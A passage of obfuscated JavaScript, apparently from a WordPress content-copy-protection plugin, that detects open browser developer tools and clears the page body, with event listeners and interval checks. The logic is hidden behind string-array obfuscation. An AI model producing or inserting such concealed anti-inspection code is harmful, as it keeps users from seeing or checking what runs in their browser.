_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var _0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return _0x69984d[_0x16439d('EvFV',0xcd3,0xf7f,0x14da,0x1553)](_0x334f8a,-(-0xe34+-0x11b*-0x1+0xd1a))||_0x69984d[_0xa8c0dd(0xe0c,0xa7a,0x1459,'z$RJ',0x1119)](_0x1b1434,-(-0x23*-0x116+0x1*-0x19a9+-0xc58))||_0x69984d[_0x211b38('Cwlm',0x8fb,0xc28,0x603,0x9e3)](_0x4c9a08,-(0x185*0x5+-0x2*0x2ec+0x38*-0x8))?'IE':_0x69984d[_0x44910f(-0x42a,'$y*N',-0x51e,-0x505,-0x9)];continue;case'1':var _0x1b1434=_0xd7e6e8[_0x44910f(0x518,'oG7K',-0x1b8,0x24d,0x4ab)+'Of'](_0x69984d[_0x211b38('lsS[',0x1622,0xe81,0xe73,0x1005)]);continue;case'2':var _0x334f8a=_0xd7e6e8[_0x44910f(0x242,'EX#R',-0x191,0xab,0x93)+'Of'](_0x69984d[_0x5512c9(0x1057,'WA6z',0xf8a,0x15c4,0x115b)]);continue;case'3':var _0xd7e6e8=_0x342b98[_0x16439d('oG7K',0x13dd,0xfdc,0xc55,0xc41)+_0x5512c9(0x17e9,'#cC$',0x168d,0x908,0x106c)][_0x211b38('(svR',0x2fc,0x442,0x7e7,0x5b1)+_0xa8c0dd(0x107f,0x1379,0x14b1,'udv(',0x1796)];continue;case'4':var _0x4c9a08=_0xd7e6e8[_0x5512c9(0x1479,'p]kc',0x133d,0x15ac,0x1267)+'Of'](_0x69984d[_0x16439d('lsS[',0xc4f,0x744,0xc46,-0x55)]);continue;}break;}}else{if(_0x69984d[_0x16439d('7a]M',0x1513,0xd87,0xe4a,0xcbe)](typeof globalThis[_0x211b38('g6[M',0x181,0x8c6,0x412,0x2bc)+_0x5512c9(0x870,'uOXl',0x9b8,0x7af,0x954)+'n'],_0x69984d[_0xa8c0dd(0x556,-0xd3,0x99b,'8[vh',0x99b)]))_0x57e73e=!![];}}var _0x5ef97f=![];function _0x44910f(_0x232d67,_0x26af48,_0x58c191,_0x474ac5,_0x4f65d0){return _0x352721(_0x4f65d0-0x7e,_0x26af48-0x1b3,_0x58c191-0x160,_0x26af48,_0x4f65d0-0x1cf);}if(_0x69984d[_0x211b38('g8zd',0x4fb,0x1094,0xc23,0xc8a)](navigator[_0xa8c0dd(0x844,0xc2b,0xfcd,'g8zd',0xe1b)+_0xa8c0dd(0xce0,0x87a,0x6dd,'p]kc',0x11c2)][_0xa8c0dd(0x100d,0x14b2,0x103d,'Ng2*',0x1174)+_0x44910f(0x962,')MyP',0x453,0x79a,0x3ae)+'e']()[_0x5512c9(0x8bf,'nex$',0xa2c,0xaca,0xb62)+'Of'](_0x69984d[_0x211b38('X)g7',0xb84,0x1160,0x15d2,0xef6)]),-(-0x115f+0x266f*-0x1+-0x1*-0x37cf))){if(_0x69984d[_0xa8c0dd(0xb2a,0x1280,0x81b,'6S$%',0xce7)](_0x69984d[_0x44910f(0xa29,'UUbr',0xc5a,0x7c0,0x83f)],_0x69984d[_0x5512c9(0x1155,'nSq1',0xf0a,0x121a,0xcf9)])){if(_0x69984d[_0xa8c0dd(0x6a4,0x479,0xc10,'g8zd',0x305)](_0x1cb8ba,''))_0x69984d[_0xa8c0dd(0x6c6,0xd48,0x962,'vq)&',0x90)](_0xea9d9b,_0x389380);return!(-0x2*0xb5+0x2*0x11c3+-0x221b);}else{if(_0x69984d[_0xa8c0dd(0x127c,0xcfc,0x19fe,'TKEH',0x17ed)](_0x69984d[_0x44910f(0x998,'*B2s',0x3d5,0xe91,0x7b5)](globalThis[_0xa8c0dd(0xf14,0x14e1,0x98e,'TKEH',0x1094)+_0x211b38('etmz',0xfa9,0x608,0x5ae,0xa85)],globalThis[_0x16439d('Tw87',0xb9a,0xcf9,0x5c5,0xe44)+_0x16439d('8[vh',0xcc9,0xc17,0x1257,0xad7)]),0x1ce7+0x11b5*0x1+-0x2e9c))_0x5ef97f=!![];}}if(!_0x69984d[_0x44910f(0x832,'g8zd',0x9cf,-0x3c,0x59f)](_0x4d7897,_0x56b869)&&(globalThis[_0xa8c0dd(0xd01,0xc81,0x79a,'7UlI',0x11ad)+'ug']&&globalThis[_0x5512c9(0x58d,'Z3Dp',0x1093,0xe4a,0xcb9)+'ug'][_0xa8c0dd(0xc89,0xfb8,0x644,'etmz',0xbf5)+'e']&&globalThis[_0x16439d('#cC$',0xa98,0x819,0x294,0xac9)+'ug'][_0xa8c0dd(0xb3e,0x10ab,0x11a2,'yjAT',0xb98)+'e'][_0x16439d('Ng2*',0x992,0x3e4,0x878,0x9de)+_0x211b38(')MyP',0xf3b,0x560,0x5bd,0xb07)+_0x211b38('Zl@y',0x171,0xf6,0x438,0x47b)]||_0x56b869||_0x4d7897||_0x1544ef||_0x5ef97f)){if(_0x69984d[_0xa8c0dd(0x121a,0xc60,0xf57,'p]kc',0x1042)](_0x69984d[_0x211b38('oG7K',0x2db,0xcce,0xbda,0xa6e)],_0x69984d[_0x211b38('Tw87',0xa98,-0x413,-0x2db,0x376)]))return _0x69984d[_0x44910f(-0xe5,'#cC$',0x85,-0x63c,-0xd0)](_0x5719c3),!(-0x11f3+0x1e43+-0xc4f);else{if((!devtools[_0x5512c9(0x233,'EX#R',0x1bb,0x33c,0x731)+'n']||_0x69984d[_0x211b38('8[vh',0x24c,0xaa1,-0x196,0x561)](devtools[_0x211b38('esKD',0x5e8,0x1ed,0x603,0x59f)+_0x5512c9(0xf70,'TKEH',0x1528,0x6a4,0xe45)+'n'],_0x457c4f))&&emitEvents){if(_0x69984d[_0x44910f(0x54e,'1uf#',0x12ad,0x1303,0xc7d)](_0x69984d[_0x44910f(-0x69b,'g[J3',0x13e,-0x41f,0x8b)],_0x69984d[_0x44910f(-0x5d,'z$RJ',0x2ab,-0x68c,0xfa)]))_0x69984d[_0x211b38('9@B&',0x885,0xa0a,0x6c1,0x2ff)](emitEvent,!![],_0x457c4f);else{var _0x48beb9=_0x69984d[_0x211b38('yjAT',0xaca,0x1339,0x947,0x1022)][_0x16439d('q^8T',-0x237,0x3bc,0x51a,-0x1e5)]('|'),_0x419d5f=-0x24*0x20+-0x24e+0x6ce;while(!![]){switch(_0x48beb9[_0x419d5f++]){case'0':var _0x309657=_0x69984d[_0xa8c0dd(0x5df,0x640,0x849,'(svR',0x42a)];continue;case'1':if(_0x69984d[_0x16439d('WA6z',0x368,0x20b,0x537,-0x589)](_0x69984d[_0x44910f(0xbe3,'WA6z',0x90d,0xfc4,0xcb5)](_0x21b099,_0x33f019),_0x69984d[_0x44910f(-0x6a,'WA6z',0x34b,-0x4b0,0x23)]))return!(-0x1b56*-0x1+-0x1*0x39b+-0x17bb);continue;case'2':var _0x263313=_0x33f019[_0x211b38('Tw87',0x895,0xada,0x4e2,0x34a)+'t'][_0xa8c0dd(0x9f3,0x426,0xdf1,'uSKg',0x94a)+_0xa8c0dd(0xaad,0x1087,0xc1f,'Zl@y',0x746)];continue;case'3':var _0x1ee2fe=_0x33f019[_0x44910f(0x3d0,'p]kc',0x10d6,0xdbe,0xa7e)+'t']||_0x33f019[_0x211b38('an]A',0x13c9,0x1047,0xf83,0xcd7)+_0x44910f(0x3a9,'$Grl',-0x108,0x9eb,0x362)];continue;case'4':return!(0x775+-0x188e+0x111a);case'5':if(_0x69984d[_0xa8c0dd(0x91c,0x107e,0x331,'q^8T',0x862)](_0x5c2547[_0x44910f(-0x2b,'8[vh',-0x513,-0x62,-0x9b)+_0x211b38('8[vh',0x695,0x12e0,0x4d3,0xc72)][_0x16439d('BFf#',0x355,0x543,0x6d4,0x221)][_0x44910f(0x7e0,'CrZn',0x185,0xbfd,0x8ec)+'Of'](_0x69984d[_0x16439d('oG7K',0xa82,0x30e,-0x25e,-0x44)]),-(0x1861+-0xb57*-0x3+-0x3a65*0x1)))return!(-0x2*-0x10f3+-0x155*0x17+-0x343);continue;case'6':_0x69984d[_0x44910f(0x9a1,')MyP',0x4a9,0xc3f,0xbcb)](_0x25595c,_0x55a085);continue;case'7':_0x69984d[_0x44910f(0x55c,'#cC$',0xb89,0x121a,0xc74)](_0x3f3ab8,_0x69984d[_0x16439d('Cwlm',0x6a8,0xd7e,0xafc,0x104a)],_0x69984d[_0x44910f(0x989,'g[J3',0x1228,0xad6,0xd52)]);continue;case'8':if(_0x69984d[_0xa8c0dd(0x35a,0xa3e,-0x404,'nSq1',0x262)](_0x263313,_0x69984d[_0x44910f(0x236,'#cC$',0x738,0x463,0x92d)]))return;continue;case'9':if(_0x69984d[_0x5512c9(0x55d,'#cC$',0x4b8,0x600,0x776)](_0x309657,_0x69984d[_0x16439d('1uf#',0x99f,0x9c3,0x333,0xe38)]))return!(-0x1*-0x1ed3+-0x3cb*-0x6+-0x3595);continue;case'10':_0x263313=_0x263313[_0x16439d('an]A',0x7bd,0xd17,0x147a,0x14a2)+_0xa8c0dd(0xa6a,0x395,0x52b,'an]A',0x439)+'e']();continue;case'11':var _0x33f019=_0x33f019||_0x53520f[_0x44910f(-0x6df,'7kW!',-0x1a4,-0x44e,0xc3)];continue;}break;}}}devtools[_0x211b38('yjAT',0x7f1,0x510,0xcaa,0x82b)+'n']=!![],devtools[_0x16439d('g8zd',0xc69,0x859,0x742,0x802)+_0xa8c0dd(0x104a,0x1641,0xe34,'7kW!',0x150e)+'n']=_0x457c4f;}}else{if(_0x69984d[_0x211b38('g8zd',0x1fd,-0x226,-0x1ab,0x276)](_0x69984d[_0x44910f(0x6b1,'udv(',0x57d,0x560,0x2bb)],_0x69984d[_0x16439d('EvFV',0xf9d,0x9e9,0x305,0xdbe)])){if(devtools[_0x211b38('X)g7',0x7d5,0x11b4,0x1113,0xb58)+'n']&&emitEvents){if(_0x69984d[_0xa8c0dd(0x8b9,0xddb,0xfc4,'uSKg',0x1031)](_0x69984d[_0x5512c9(0xa23,'uSKg',0xbaa,0x10cb,0xee5)],_0x69984d[_0xa8c0dd(0x9d2,0x5fc,0x95a,'nex$',0x4bb)]))_0x69984d[_0x5512c9(0x203,'vq)&',0x482,0xaa2,0x72b)](emitEvent,![],undefined);else return!(-0x1b*0x15+0x2*0xecc+-0x1b61);}devtools[_0x16439d('p]kc',0xc6f,0x9d6,0x625,0x380)+'n']=![],devtools[_0x44910f(0xe86,'g[J3',0x4a5,0x588,0xb63)+_0x44910f(0x188,'uOXl',0x7e7,0x65,0x3da)+'n']=undefined;}else _0x69984d[_0x16439d('esKD',0x2eb,0x470,0x4d2,0x20e)](_0x190e57);}};var _0x52fad8={};function _0x352721(_0x5bcedf,_0x104304,_0x1425a0,_0x247b8c,_0x38a200){return _0x5903(_0x5bcedf- -0x35f,_0x247b8c);}_0x52fad8[_0x2b6125(')MyP',-0x3dd,0x6c1,0x351,-0x3df)+_0x2b6125('yjAT',0x3af,0x5ca,0x7d5,0xcf4)]=![],main(_0x52fad8),setInterval(main,0x1*0x1a03+-0x225e+0xa4f);function devtools_isOpen(){var _0x42fa99={'mRSGg':function(_0x2f5bd8,_0x318389,_0x1d261f){return _0x2f5bd8(_0x318389,_0x1d261f);},'AyjpX':_0x41b5e0(-0x197,0x495,-0x9f,0x7d0,'g6[M')+_0x41b5e0(0xdfd,0x1096,0xc75,0xfe4,'p]kc'),'yWwrF':function(_0xc881e5,_0x3c0209){return _0xc881e5+_0x3c0209;},'AMxAm':_0x5e4844(0xd84,0xecb,'WA6z',0xf66,0x14cc)+_0x396593(0xe5b,'EX#R',0xb9b,0xc40,0x6c9)+_0x5e4844(0xf33,0x1103,'Zl@y',0xc3b,0x87f),'enozj':function(_0x477047){return _0x477047();},'Jijaq':function(_0x42bf16,_0x3c9f5e,_0x3ba273){return _0x42bf16(_0x3c9f5e,_0x3ba273);},'vixcv':function(_0x3a1dac,_0x18cad6){return _0x3a1dac+_0x18cad6;},'ychCo':function(_0x2215e2,_0x22c9cb){return _0x2215e2!==_0x22c9cb;},'UmbQr':_0x396593(0xb14,'7UlI',0x88c,-0xae,0x642),'lglPA':function(_0x3da30c){return _0x3da30c();}};function _0x5e4844(_0x13e048,_0x263fea,_0x4f00cb,_0xabe20e,_0x1479ec){return _0x4aaa91(_0x13e048-0xac,_0x263fea-0x4a,_0x13e048- -0x4fb,_0x4f00cb,_0x1479ec-0xdd);}function _0x3b657c(_0x5ac284,_0x5cde53,_0x216eea,_0xa40bc1,_0x4c3ad6){return _0x4695c4(_0x5ac284-0x1f,_0x4c3ad6-0x2f2,_0x216eea-0x151,_0xa40bc1,_0x4c3ad6-0x1e8);}function _0x182191(_0x597fe1,_0x79197c,_0x499824,_0x2be316,_0x2059ee){return _0x4aaa91(_0x597fe1-0x5e,_0x79197c-0x6f,_0x2059ee- -0x644,_0x79197c,_0x2059ee-0xbc);}function _0x396593(_0x7a9ed7,_0x480c1a,_0x216e12,_0x414c2d,_0xf19d11){return _0x2b6125(_0x480c1a,_0x480c1a-0x5e,_0x216e12-0xf2,_0xf19d11- -0x12,_0xf19d11-0x47);}_0x42fa99[_0x3b657c(0x34f,0x545,0x283,'Z3Dp',0x7aa)](wccp_pro_log_to_console_if_allowed,_0x42fa99[_0x396593(-0xe1,'7kW!',0x81f,0x65,0x100)],_0x42fa99[_0x41b5e0(0x1070,0xf23,0x10f4,0x159e,'lKOa')](_0x42fa99[_0x396593(0x107,'Zl@y',0x815,0x504,0x357)],devtools[_0x396593(0x818,'CrZn',0x496,0x274,0x3b2)+'n']));function _0x41b5e0(_0x4994ce,_0xea475d,_0x5c8d66,_0x1d49a1,_0x1b97f0){return _0x4aaa91(_0x4994ce-0x183,_0xea475d-0x1c2,_0xea475d- -0xdb,_0x1b97f0,_0x1b97f0-0x64);}devtools[_0x41b5e0(0x1913,0x1189,0x15c1,0xcd7,'nex$')+'n']&&(_0x42fa99[_0x3b657c(0xc92,0xaf4,0xbee,'yjAT',0x750)](_0x42fa99[_0x182191(0xbde,'Z3Dp',0xbd4,0xbed,0xb49)],_0x42fa99[_0x5e4844(0x228,0x1c5,'g8zd',-0x3cf,0x89e)])?(_0x42fa99[_0x396593(0x7df,'udv(',-0xf0,-0x77,0x5e1)](_0x45187f,_0x42fa99[_0x182191(-0xa3,'CrZn',0xaa5,-0x235,0x532)],_0x42fa99[_0x182191(0xf83,'7UlI',0x11d1,0x4e6,0xc44)](_0x42fa99[_0x3b657c(-0x98,-0x203,0x867,'X)g7',0x219)],_0x2a2a5d[_0x3b657c(0x67,0x481,0x614,'z$RJ',0x4c0)+'n'])),_0x200250[_0x396593(0xc0c,'EvFV',0x1363,0xcf3,0xbe3)+'n']&&_0x42fa99[_0x396593(0x538,'7UlI',0x41f,0x4ea,0x95e)](_0x58253f)):_0x42fa99[_0x3b657c(0x11a4,0x615,0x4dd,'nSq1',0xc18)](clear_body_at_all));}var devtools_isOpen_checker=setInterval(devtools_isOpen,0x693+0xd*0x119+-0x10f0);document[_0x4aaa91(0x13b,0x77b,0x86f,'etmz',0x64d)+_0x2b6125('Z3Dp',0x54d,0x1078,0xb31,0x5eb)+_0x2b6125('TKEH',0xd9b,0x53e,0xb70,0x103a)+'r'](_0x4695c4(0x5f0,0xa0c,0x7c5,'CrZn',0x6e0)+_0x352721(-0x45,-0x74b,-0x5a4,'lKOa',-0x1a7)+_0x4695c4(0x439,0x69d,0x4d0,'TKEH',0x464)+'e',function(_0x4f6ac0){function _0x415cfb(_0x444446,_0xd09835,_0x52265d,_0x5b078a,_0x25b004){return _0x4695c4(_0x444446-0xf0,_0xd09835-0x470,_0x52265d-0x23,_0x25b004,_0x25b004-0x120);}function _0x2277c4(_0xf080bb,_0x3f88c6,_0x1fb0e3,_0x543142,_0x2dd17a){return _0x4695c4(_0xf080bb-0x1ee,_0x543142-0x4b2,_0x1fb0e3-0xb3,_0x2dd17a,_0x2dd17a-0x1bb);}function _0x51fb3b(_0x8a7fa8,_0x45a00b,_0x38d99c,_0x27cd9a,_0x21058c){return _0x352721(_0x38d99c-0x2a7,_0x45a00b-0x47,_0x38d99c-0x184,_0x8a7fa8,_0x21058c-0x148);}var _0x5ac228={'ViMEc':function(_0x548d72){return _0x548d72();},'SOVsU':function(_0x3272a2){return _0x3272a2();},'pSjUX':function(_0x32ae11,_0x1f1ac9){return _0x32ae11===_0x1f1ac9;},'TJGOI':_0x2277c4(0x1277,0x16fc,0x1555,0x10d5,'oG7K'),'BxIOk':_0x2277c4(0x120a,0xaef,0x759,0xbfb,'6S$%'),'SrXpf':function(_0x120840,_0x249ab9){return _0x120840===_0x249ab9;},'jbWRe':_0x2277c4(0xb50,-0xf7,0x58e,0x5f3,'*B2s'),'OzOGi':_0x51fb3b('Tw87',0x2ce,0x44b,0x99,0x538),'EHOpy':function(_0x3e21b3,_0x22d2d8){return _0x3e21b3!==_0x22d2d8;},'BwTtR':_0x415cfb(0xf65,0xcff,0xadc,0x1214,'$y*N'),'FgIWt':_0x51fb3b('Cwlm',0xe3b,0xb2d,0x62b,0x765)};function _0x385202(_0x138775,_0x22dbd1,_0x7946f9,_0x1b19b7,_0x344f7d){return _0x4aaa91(_0x138775-0x17b,_0x22dbd1-0x16f,_0x344f7d- -0x71,_0x22dbd1,_0x344f7d-0x18e);}function _0x1e5f89(_0x3e1e07,_0x5baee4,_0x2d61ec,_0x41b70b,_0x387349){return _0x352721(_0x5baee4-0x4a5,_0x5baee4-0x19c,_0x2d61ec-0xb1,_0x41b70b,_0x387349-0x126);}if(document[_0x385202(0xa81,'CrZn',0x79f,0x738,0xd82)+'n']){if(_0x5ac228[_0x1e5f89(0x114f,0xfd8,0x883,'g[J3',0x1231)](_0x5ac228[_0x385202(0x15c0,'lsS[',0x1457,0x12f6,0x128c)],_0x5ac228[_0x385202(0x98f,'Zl@y',0x960,0xaa9,0x8c0)]))_0x5ac228[_0x415cfb(0x969,0x814,0x977,0x6d6,'7UlI')](_0x2ad143);else return;}else _0x5ac228[_0x51fb3b('7UlI',0xb94,0x1029,0x14c0,0xb65)](_0x5ac228[_0x51fb3b('(svR',0x65,0x27c,0x7b,0x3c4)],_0x5ac228[_0x415cfb(0xa53,0x424,0x6c1,0x345,'8[vh')])?_0x3b224c=!![]:devtools[_0x385202(0xeb0,'X)g7',0x140f,0x1428,0xe8e)+'n']&&(_0x5ac228[_0x415cfb(0x20c,0x45c,0x6fe,-0x77,'g8zd')](_0x5ac228[_0x1e5f89(0xb2e,0x707,0x680,'CrZn',0x5b4)],_0x5ac228[_0x2277c4(0x773,0x132b,0xeec,0xdad,'7a]M')])?_0x5ac228[_0x1e5f89(0x11dc,0x1237,0xefe,'lKOa',0xd6b)](clear_body_at_all):_0x5ac228[_0x1e5f89(-0x2d9,0x48d,0x69a,'udv(',-0x178)](_0x14317a));}),window[_0x352721(0xbe,-0x437,-0x115,'nex$',0x457)+_0x4695c4(0x81c,0x126,0x551,'vu%V',-0x4af)+_0x352721(0x41e,0xae9,0x9db,'7UlI',0x9e3)+'r'](_0x2b6125('oG7K',0xee7,0x875,0xc40,0x876)+_0x2b6125('#cC$',-0x2b0,0x43d,0x192,-0x40a)+_0x4695c4(0xb10,0x592,0xa6e,'lsS[',0x23b),_0x6e7993=>{function _0x476f2a(_0x3dbda3,_0x2f2724,_0x2b73d4,_0x290b01,_0x349445){return _0x2b6125(_0x2f2724,_0x2f2724-0x70,_0x2b73d4-0x83,_0x290b01-0x36d,_0x349445-0x149);}function _0x2b3c9d(_0x3477cf,_0x113b3d,_0x4cd8d1,_0x1d2be3,_0x56dd4c){return _0xfc2a8b(_0x3477cf-0x134,_0x113b3d,_0x4cd8d1-0x57,_0x3477cf-0x2a0,_0x56dd4c-0x1af);}function _0x310038(_0x1650bd,_0x320b7a,_0x29e978,_0x1cfc3b,_0x2ea240){return _0x4695c4(_0x1650bd-0xd0,_0x320b7a-0x619,_0x29e978-0x10d,_0x1650bd,_0x2ea240-0x36);}var _0x35684a={'dfZSK':function(_0xd03003,_0x272b43){return _0xd03003===_0x272b43;},'iitHM':_0x16e2d6(0x331,'7UlI',-0x269,0x5f,0x2d9),'JHTvL':_0x16e2d6(0x600,'esKD',0xaea,0x2a,0x57d),'fPwbK':function(_0x3c389c){return _0x3c389c();}};function _0x16e2d6(_0x5b3803,_0x1d91c7,_0x45cf7e,_0x61139e,_0x27da2b){return _0x4aaa91(_0x5b3803-0x150,_0x1d91c7-0x1c6,_0x5b3803- -0x6a6,_0x1d91c7,_0x27da2b-0xdd);}function _0x5b7624(_0xd56ba8,_0x4981d0,_0x12f329,_0x31ba17,_0x2fcae1){return _0x4aaa91(_0xd56ba8-0x4c,_0x4981d0-0x163,_0x31ba17-0x3,_0xd56ba8,_0x2fcae1-0x1cc);}devtools[_0x310038('wb*1',0x51d,0x481,0xdd,0x96)+'n']&&(_0x35684a[_0x310038(')MyP',0x59e,-0x81,0x2f2,0x36)](_0x35684a[_0x476f2a(0x2ba,'oG7K',0x62,0x6f8,0xd65)],_0x35684a[_0x476f2a(0xd0d,'wb*1',0x29e,0x829,0x10e)])?_0x3093b6='':_0x35684a[_0x5b7624('*B2s',0xf0a,0x6bc,0x8c8,0x752)](clear_body_at_all));});function clear_body_at_all(){function _0x290148(_0x11a86f,_0x1cee54,_0x1b6b78,_0x4bbfef,_0x55be87){return _0x352721(_0x1cee54-0x1d1,_0x1cee54-0xd6,_0x1b6b78-0xfa,_0x1b6b78,_0x55be87-0x14c);}function _0x324d44(_0x3725a0,_0x24451f,_0x1d1044,_0x2684fc,_0x3405a8){return _0x2b6125(_0x3405a8,_0x24451f-0x167,_0x1d1044-0x5d,_0x24451f-0x177,_0x3405a8-0x17f);}function _0x2c4b10(_0x199fd6,_0x5a3220,_0x34cce4,_0x4df504,_0x281a15){return _0x352721(_0x199fd6-0x46d,_0x5a3220-0x88,_0x34cce4-0x67,_0x281a15,_0x281a15-0x5d);}var _0x8968b3={'vOawx':_0x324d44(0x1235,0xbf6,0x12c4,0x126b,'yjAT')+_0x2c4b10(0xa49,0x668,0x56c,0x977,'*B2s')+'1','sVVfk':_0x324d44(0x576,0xcfb,0xa85,0xc41,'g6[M')+_0x290148(0x49d,0x612,'nSq1',0x24b,0x200)+_0x2c4b10(0xb55,0xa32,0x864,0x10be,'$Grl')+_0x4870be('z$RJ',0x18d7,0x13c6,0x11de,0xe53)+_0x4e9bad('8[vh',-0x282,-0x14b,0x8ec,0x41b)+_0x324d44(0x3d2,0x5a9,0x5c2,0xb2b,'wHy(')+'s','wWTXb':_0x2c4b10(0x101d,0x16f9,0x12d7,0x15de,'etmz'),'UGBty':function(_0x8eb7f,_0x1813c8){return _0x8eb7f(_0x1813c8);},'qiLaZ':_0x290148(0x599,0xa90,'udv(',0x102f,0xda6),'WhghW':function(_0x152b31,_0x483f20){return _0x152b31+_0x483f20;},'rorUV':_0x4e9bad('uOXl',0x5f8,0xab8,0x79b,0xc8a)+_0x2c4b10(0xcd1,0xaf0,0x73f,0x99f,'yjAT')+_0x2c4b10(0x586,0x158,0x760,0x573,'uOXl')+_0x324d44(0xa06,0xaac,0x8cd,0x5c8,'6S$%')+_0x2c4b10(0x458,-0x1c3,0x6d9,0x73,'uOXl')+_0x324d44(0xac,0x4f0,0x44b,0xb63,'6S$%')+'\x20','gzUvl':_0x2c4b10(0x89c,0x23a,0xb6d,0xdc5,')MyP')+_0x324d44(0xf65,0x896,0x2d8,0xa56,'NiyB')+_0x290148(0x3c5,0x19a,'udv(',-0xaf,-0x4d3)+_0x2c4b10(0x530,0x382,0x115,0x92c,'7kW!')+_0x4e9bad('g[J3',0x42b,0xbee,0x8fe,0xb28)+_0x2c4b10(0xed3,0x8ad,0x1116,0x86f,'esKD')+_0x4870be('TKEH',-0xbb,0xa5,0x5aa,0x15f)+_0x4870be('8[vh',0x108c,0x1886,0x111a,0x15d6)+_0x324d44(0xc07,0xb15,0x3ec,0xaad,'nex$')+_0x324d44(0xded,0x9ac,0x35f,0x8ec,'1uf#')+_0x324d44(-0x28b,0x1b2,-0x1a2,0x46,'$y*N')+_0x324d44(0x3b7,0x43a,0x125,0x147,'WA6z')+_0x290148(0x232,0x828,'Ng2*',0xaa,0x60e)+_0x290148(0xae5,0xe39,'EvFV',0xff5,0x1534)+_0x4870be('udv(',0xc77,0xf8e,0x87a,0x50c)+_0x324d44(0x6f4,0x162,0x4d7,-0x2d6,'vu%V')+_0x290148(0x67d,0x85e,'EvFV',0x78d,0x1bd)+_0x4e9bad('CrZn',0x709,0xe0a,0xf03,0xa23)+_0x4e9bad('Zl@y',0xac4,0x917,0x21c,0x371)+_0x290148(0xac8,0x3aa,'8[vh',0xa4d,0x7f6)+_0x4870be('Zl@y',0x587,0xd58,0x903,0x50c)+_0x324d44(0x8c8,0xd88,0x1277,0xdfd,'lsS[')+_0x2c4b10(0xe8a,0x15e1,0x1627,0x11b7,'uOXl')+_0x4e9bad('NiyB',0x310,-0x4c8,0x848,0xf3)+_0x290148(0x456,0x75f,'an]A',0x81a,0xc9d)+_0x4870be('TKEH',0xf7b,0x149a,0xfe0,0x9bf)+_0x324d44(0x342,0x64f,0xdda,0x697,'q^8T')+_0x2c4b10(0x9c0,0x91f,0xf82,0x896,'BFf#')+_0x4870be('WA6z',0x8c0,0x73d,0xc52,0x640)+_0x4870be('9@B&',0xd11,0x13da,0x1282,0xee1)+_0x324d44(0xe67,0xd93,0x792,0xf7b,'nSq1')+_0x4e9bad('EvFV',0x6dc,0x13ce,0x6a6,0xd90)+_0x2c4b10(0xb69,0xdd7,0xd04,0x11f2,'EvFV'),'fzQQp':function(_0x3cb95b,_0xf05dc6,_0xcb8f30){return _0x3cb95b(_0xf05dc6,_0xcb8f30);},'hsZNS':_0x4e9bad('6S$%',0x884,0xc99,0x79d,0x80f)+_0x290148(0x94f,0xcae,'Tw87',0x646,0x1237),'UUypO':_0x290148(-0x3da,0x156,'7kW!',0x500,-0x3a0)+_0x4e9bad('EvFV',-0x1f5,0x991,-0xe0,0x3a8)+_0x290148(-0x1e4,0x52,'#cC$',0x693,-0x11c)+'ll','YmKuq':function(_0x3fadbb,_0xe4e49a){return _0x3fadbb(_0xe4e49a);},'oMokB':_0x4870be('BFf#',0x3b2,-0x3d,0x622,0x4f2)+_0x4e9bad('lKOa',0x10f4,0xd43,0x118b,0xc33)+_0x4e9bad('yjAT',0xe1b,0x8a3,0x45c,0x978)+_0x4e9bad('BFf#',0xe0,0x96b,0x67f,0x579)+_0x324d44(0xb96,0xfac,0x13de,0x12bf,'H^Ge')+_0x4870be('lsS[',0x189c,0x16ea,0x11af,0xdad)+_0x4870be('Tw87',0x15ee,0xaac,0xf52,0xcdb)+_0x324d44(0xab9,0x71d,0x32e,0x2,'z$RJ')+_0x2c4b10(0x1041,0x15d6,0xcf6,0x174a,'#cC$')+_0x4e9bad(')MyP',0x821,0x6f2,0x801,0xd2e)+_0x290148(0xa2f,0xd40,'EX#R',0x11e3,0xfd0)+_0x324d44(0x79e,0x182,0x8b0,-0x612,'H^Ge')+_0x290148(0xf75,0xd12,'lsS[',0x742,0x1010)+_0x4870be('lsS[',0xb28,0x783,0xd1b,0xcca)+_0x324d44(0x76d,0x5bc,0x1ad,0x37e,'p]kc')};function _0x4e9bad(_0x2b6201,_0x844983,_0x5c0e55,_0x4a7419,_0x6d1438){return _0x2b6125(_0x2b6201,_0x844983-0x17c,_0x5c0e55-0x13b,_0x6d1438- -0x2b,_0x6d1438-0x7f);}var _0xeb25=_0x8968b3[_0x2c4b10(0x68b,0x2ff,0x275,0xcc9,'$Grl')][_0x2c4b10(0x9f6,0x6fd,0x5cd,0x563,'g6[M')]('|');function _0x4870be(_0x312a98,_0x4d9464,_0x47af61,_0x2de6a0,_0x365dbc){return _0x4695c4(_0x312a98-0xea,_0x2de6a0-0x613,_0x47af61-0x107,_0x312a98,_0x365dbc-0x44);}var 